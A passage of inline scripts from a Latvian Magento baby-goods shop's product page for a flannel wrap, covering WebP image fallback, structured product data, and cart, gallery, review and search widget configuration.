            for (var i = 0; i < $array.length; i++) {
                if ($array[i] == "mf_webp") {
                    $imageFormat = $array[i + 1];
                    $array.splice(i, 3);
                    break;
                }
            }
            src = $array.join('/');
            return src.replace('.webp', '.' + $imageFormat);
        },

        getWebUrl: function (imageUrl) {
            /* @var string */
            imageUrl = imageUrl.trim();
            var baseUrl = 'https://babydo.lv/';
            var imageFormat = imageUrl.split('.').pop();
            var mediaBaseUrl = 'https://babydo.lv/media/';
            var staticBaseUrl = 'https://babydo.lv/static/';

            if (imageUrl.indexOf(mediaBaseUrl) == -1 && imageUrl.indexOf(staticBaseUrl) == -1) {
                return false;
            }

            var imagePath = imageUrl;
            imagePath = imagePath.replace(mediaBaseUrl, 'media/');
            imagePath = imagePath.replace(staticBaseUrl, 'static/');
            imagePath = imagePath.replace(baseUrl + 'pub/media/', 'media/');
            imagePath = imagePath.replace(baseUrl + 'pub/static/', 'static/');
            imagePath = imagePath.replace(/\.(jpg|jpeg|png|JPG|JPEG|PNG|gif|GIF)/i, '.webp');
            imagePath = mediaBaseUrl + 'mf_webp/' + imageFormat + '/' + imagePath;
            imagePath = imagePath.replace('%20', ' ');
            imagePath = imagePath.replace(/version\d{10}\//g, '');
            return imagePath;
        }
    };

    /* MagicToolboxContainer Fix */
    function MagefanWebPMagicToolboxContainerFix()
    {
        if (!MagefanWebP.canUseWebP()) {
            (function(){
                var i;
                var els = document.querySelectorAll(".MagicToolboxContainer a, .MagicToolboxContainer img");
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }

                    if (el.getAttribute('webpimg')) {
                        el.src = MagefanWebP.getOriginWebPImage(el.getAttribute('webpimg'));
                    } else {
                        if (el.src) {
                            el.src = MagefanWebP.getOriginWebPImage(el.src);
                        }
                    }

                    if (el.dataset && el.dataset.image) {
                        el.dataset.image = MagefanWebP.getOriginWebPImage(el.dataset.image);
                    }

                }
            })();
        } else {
            replacePixelMagicToolbox();
            checkIfPixelReplaced();
        }
    }

    function replacePixelMagicToolbox() {
        (function() {
            var i, els = document.querySelectorAll(".MagicToolboxContainer img");

            if (!els) return;
            var el;

            for (i=0; i<els.length; i++) {
                el = els[i];

                if (el.getAttribute('webpimg')) {
                    el.src = el.getAttribute('webpimg');
                }
            }
        })();
    }

    function checkIfPixelReplaced() {
        var intervalCounter = 0,
            waitForMagicToolbox = setInterval(function() {
                if (document.querySelectorAll('figure img[src$="/p.jpg"]').length) {
                    replacePixelMagicToolbox();
                    clearInterval(waitForMagicToolbox);
                }

                if (intervalCounter > 10) {
                    clearInterval(waitForMagicToolbox);
                }

                intervalCounter++;
            }, 500);
    }

    document.addEventListener("DOMContentLoaded", function(){
        if (!MagefanWebP.canUseWebP()) {
            document.body.className += ' no-webp ';

            (function(){
                var i;
                var els = document.querySelectorAll('a[href$=".webp"]');
                if (!els) return;
                var el;
                for (i=0; i<els.length; i++) {
                    el = els[i];
                    if (el.href) {
                        el.href = MagefanWebP.getOriginWebPImage(el.href);
                    }
                }
            })();

        } else {
            document.body.className += ' webp-supported ';
        }
    });
</script>
<script>
    document.addEventListener("DOMContentLoaded", function(e){
        if (!MagefanWebP.canUseWebP()) {
            /* Replace some custom webp images with original one if webp is not supported */
            /* Can add <a> tag in future as well */
            setInterval(function(){
                document.querySelectorAll("img[src$='.webp']:not(.no-origin-webp-img)").forEach(function(el){
                    var scr = el.getAttribute('src');
                    var newScr = MagefanWebP.getOriginWebPImage(scr);

                    if (scr != newScr) {
                        el.setAttribute('src', newScr);
                    } else {
                        el.classList.add('no-origin-webp-img');
                    }
                });

            }, 1000);
        }

        function processLazyPictureImg(img)
        {
            var src = img.getAttribute('src');
            var keys = ['original', 'src', 'lazyload'];
            var original, _original;
            for (var i=0;i<keys.length;i++) {
                _original = img.getAttribute('data-' + keys[i]);
                if (_original) {
                    original = _original;
                    break;
                }
            }
            if (original == src) {

                if (img.getAttribute('data-mf-lazy-picture-img')) return;
                img.setAttribute('data-mf-lazy-picture-img', 1);


                img.parentElement.querySelectorAll('source').forEach(function(el){
                    var srcset = el.getAttribute('srcset');
                    var originalset = el.getAttribute('data-originalset');
                    if (originalset && (originalset != srcset)) {
                        el.setAttribute('srcset', originalset);
                        el.classList.remove('lazyload');
                    }
                });

                var lazyLoader = img.closest('.lazy-loader');
                if (lazyLoader) {
                    lazyLoader.classList.remove('lazy-loader');
                }

                document.querySelectorAll("picture img[src='"+src+"']").forEach(function(img){
                    processLazyPictureImg(img);
                });

            }
        }

        document.querySelectorAll('picture img[data-original],picture img[data-src],picture img[data-lazyload]').forEach(function(el){
            el.addEventListener('load', function(e){
                processLazyPictureImg(e.target);
            });
            processLazyPictureImg(el);
        });
    });
</script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Flaneļa autiņš 70x80cm bēšs",
        "image": "https://babydo.lv/media/catalog/product/cache/883b7c50e53389f881578a200553bd5e/v/y/vyst_viensp_bez_base2_copy.jpg",
        "description": "Ļoti mīksts un maigs audums, kas šūts no mīksta, kvalitatīva flaneļa. Var tikt lietots kā autiņš un kā pārvalciņš (piemēram, ratiņos) un kā viegla sedziņa. Lieliski mazgājas un ir tik pat jauns kā pirmajā reizē arī pēc daudz mazgāšanas reizēm.",

        "sku": "727-VYSVS-E",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "EUR",
            "url": "https://babydo.lv/flanela-autins-70x80cm-bess.html",
            "availability": "https://schema.org/OutOfStock",
            "price": "2.29"
        }
    }

</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
                                        {
                        "@type": "ListItem",
                        "position": 1,
                        "item": {
                          "@id": "https://babydo.lv/",
                          "name": "Home"
                        }
                      }
                                                      ]
}

    </script>
<script>
    window.logoUrl = 'https://babydo.lv/media/rokanthemes/logo/default/logo_header_home4.png';
</script>
<script type="text/x-magento-init">
{
    "*": {
        "rokanthemes/ajaxsuite"    : {
                "loginUrl": "https://babydo.lv/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "popup"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://babydo.lv/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://babydo.lv/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".babydo.lv",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script>
            window.addEventListener("load", function() {
                var notificationBar;
                notificationBar = document.getElementsByClassName("sticky-notification-bar")[0];
                notificationBar.style.position = "fixed";
                document.getElementsByClassName("top-header")[0].style.marginTop = notificationBar.offsetHeight+"px";
            });
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/babydo.lv\/checkout\/cart\/","checkoutUrl":"https:\/\/babydo.lv\/checkout\/","updateItemQtyUrl":"https:\/\/babydo.lv\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/babydo.lv\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/babydo.lv\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"20","storeGroupId":"1","customerLoginUrl":"https:\/\/babydo.lv\/customer\/account\/login\/referer\/aHR0cHM6Ly9iYWJ5ZG8ubHYvZmxhbmVsYS1hdXRpbnMtNzB4ODBjbS1iZXNzLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/babydo.lv\/captcha\/refresh\/","isRequired":false,"timestamp":1766517730}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://babydo.lv/static/frontend/topico/topico_default/lv_LV/images/loader-1.gif"
        }
    }
    </script>
<script>
    require([
        'jquery',
        'rokanthemes/choose'
    ], function ($) {
        $( document ).ready(function() {
            $("#choose_category").chosen();
        });
    });
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search-input-autocomplate",
                        "searchDelay": "300"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://babydo.lv/rokanthemes_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'rokanthemes/verticalmenu'
    ], function ($) {
        $(".verticalmenu").VerticalMenu();
		$('.cms-index-index .navigation.verticalmenu .togge-menu').hide();
		$('.title-category-dropdown').click(function(event){
			$('.navigation.verticalmenu .togge-menu').slideToggle('slow');
			$(this).toggleClass('active');
			$( 'body' ).toggleClass( 'background_shadow_show' );
		});
		$( document ).ready(function() {
			var lenghtLi = $('.cms-index-index .navigation.verticalmenu .ui-menu-item.level0').length;
			var limitItemShow = 30;
			if(lenghtLi > limitItemShow)
			{
				$('.navigation.verticalmenu .ui-menu-item.level0').each(function( index ) {
					if(index >= (limitItemShow - 1))
					{
						$(this).addClass('orther-link');
						$(this).hide();
					}
				});
				$('.navigation.verticalmenu .expand-category-link').show();
				$('.navigation.verticalmenu .expand-category-link').on( "click", function() {
					$(this).toggleClass('expanding');
					$('.navigation.verticalmenu .ui-menu-item.level0.orther-link').slideToggle('slow');
				});
			}
			$('.shadow_bkg_show').click(function(event){
				$('.navigation.verticalmenu .togge-menu').slideToggle('slow');
				$(this).removeClass('active');
				$( 'body' ).removeClass( 'background_shadow_show' );

			});
		});
    });
</script>
<script type="text/javascript">
    require([
        'jquery',
        'rokanthemes/custommenu'
    ], function ($) {
        $(".custommenu").CustomMenu();
    });
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Flane\u013ca auti\u0146\u0161 70x80cm b\u0113\u0161s"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/8889b3d6576015cc4c1b9fec7220c781\/v\/y\/vyst_viensp_bez_base2_copy.webp","img":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/v\/y\/vyst_viensp_bez_base2_copy.webp","full":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/0a00d025b2abd654656520d256c12a8c\/v\/y\/vyst_viensp_bez_base2_copy.webp","caption":"Flane\u013ca auti\u0146\u0161 70x80cm b\u0113\u0161s","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/8889b3d6576015cc4c1b9fec7220c781\/v\/y\/vyst_viensp_bez_base1_copy.webp","img":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/v\/y\/vyst_viensp_bez_base1_copy.webp","full":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/0a00d025b2abd654656520d256c12a8c\/v\/y\/vyst_viensp_bez_base1_copy.webp","caption":"Flane\u013ca auti\u0146\u0161 70x80cm b\u0113\u0161s","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/8889b3d6576015cc4c1b9fec7220c781\/v\/y\/vys_viensp_bez_base_2.webp","img":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/v\/y\/vys_viensp_bez_base_2.webp","full":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/0a00d025b2abd654656520d256c12a8c\/v\/y\/vys_viensp_bez_base_2.webp","caption":"Flane\u013ca auti\u0146\u0161 70x80cm b\u0113\u0161s","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/8889b3d6576015cc4c1b9fec7220c781\/v\/y\/vys_viensp_all_copy_5.webp","img":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/v\/y\/vys_viensp_all_copy_5.webp","full":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/0a00d025b2abd654656520d256c12a8c\/v\/y\/vys_viensp_all_copy_5.webp","caption":"Flane\u013ca auti\u0146\u0161 70x80cm b\u0113\u0161s","position":"5","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "600",
                    "thumbwidth": "85",
                                            "thumbheight": 85,
                                                                                    "height": 600,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "vertical",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';
		$('.qty-up').on('click',function(event){
			event.preventDefault();
			var input_ = $(this).closest('.info-qty').find('#qty');
			var qtyval = parseInt(input_.val(),10);
			qtyval=qtyval+1;
			input_.val(qtyval);
		});
		$('.qty-down').on('click',function(event){
			event.preventDefault();
			var input_ = $(this).closest('.info-qty').find('#qty');
			var qtyval = parseInt(input_.val(),10);
			qtyval=qtyval-1;
			if(qtyval>1){
				input_.val(qtyval);
			}else{
				qtyval=1;
				input_.val(qtyval);
			}
		});
        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-28]": {
            "priceBox": {
                "priceConfig":  {"productId":"28","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LeRaIMcAAAAANK55xrCxyqApdeDOGRo4L6HK85r","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fbabydo.lv\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F28\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/babydo.lv\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-221688128609");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-221688128609  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-22327121082");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-22327121082  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text/javascript">
	require([
		'jquery',
		'mage/mage',
		'rokanthemes/owl'
	], function ($) {
		'use strict';

		$( document ).ready(function() {	
			$("#relate_product_slider").owlCarousel({
				lazyLoad:true,
				items : 7,
				itemsDesktop : [1399, 4],
		        itemsDesktopSmall : [991,3],
		        itemsTablet : [767, 2],
		        itemsMobile : [479, 1],
			    navigation : true,
			     afterAction: function(el){
			     this.$owlItems.removeClass('first-active')
			     this.$owlItems .eq(this.currentItem).addClass('first-active')  
			    }
			});
		});
	});
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7931576297489");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7931576297489  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-7931858044423");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-7931858044423  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-381952406344");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-381952406344  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3811645253990");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3811645253990  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-451567119983");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-451567119983  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-45599609933");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-45599609933  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-39194377714");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-39194377714  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-39708593616");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-39708593616  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-382108746136");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-382108746136  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-381082551852");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-381082551852  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3748711943");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3748711943  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-371096835508");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-371096835508  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-341441819289");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-341441819289  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-34281385235");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-34281385235  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text/javascript">
	require([
		'jquery',
		'mage/mage',
		'rokanthemes/owl'
	], function ($) {
		'use strict';

		$( document ).ready(function() {	
			$("#upsell_product_slider").owlCarousel({
				lazyLoad:true,
				items : 7,
				itemsDesktop : [1399, 4],
		        itemsDesktopSmall : [991,3],
		        itemsTablet : [767, 2],
		        itemsMobile : [479, 1],
			    navigation : true,
			     afterAction: function(el){
			     this.$owlItems.removeClass('first-active')
			     this.$owlItems .eq(this.currentItem).addClass('first-active')  
			    }
			});
		});
	});
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/babydo.lv\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/babydo.lv\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/babydo.lv\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeRaIMcAAAAANK55xrCxyqApdeDOGRo4L6HK85r","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fbabydo.lv\u002Fstatic\u002Ffrontend\u002Ftopico\u002Ftopico_default\u002Flv_LV\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
